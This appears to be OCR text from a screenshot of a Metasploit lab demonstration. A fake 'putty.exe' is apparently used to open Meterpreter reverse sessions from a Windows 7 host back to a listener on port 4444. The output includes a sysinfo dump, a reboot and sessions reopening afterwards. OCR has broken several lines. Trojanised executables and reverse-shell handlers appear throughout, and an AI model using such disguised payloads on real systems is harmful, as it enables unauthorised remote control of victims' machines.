 센터
어
센터
fakeputty
putty.exe
msflocalhan
dler.rc
dddd
fakeputty.
4 -> 192.168.0.20:49163 (192.168.0.20)
msf exploit(handler) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > sysinfo
Computer : WIN-RNOINJCN4QN
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > reboot
Rebooting...
meterpreter > [*] 192.168.0.20 - Meterpreter session 7 closed. Reason:
[*] 192.168.0.20 - Meterpreter session 8 closed. Reason: Died
[*] Sending stage (179267 bytes) to 192.168.0.20
[*] Meterpreter session 9 opened (192.168.0.30:4444 -> 192.168.0.20:491
3 14:15:05 +0900
[*] Sending stage (179267 bytes) to 192.168.0.20
[*] Meterpreter session 10 opened (192.168.0.30:4444 -> 192.168.0.20:49
13 14:15:06 +0900
msf exploit(handler) >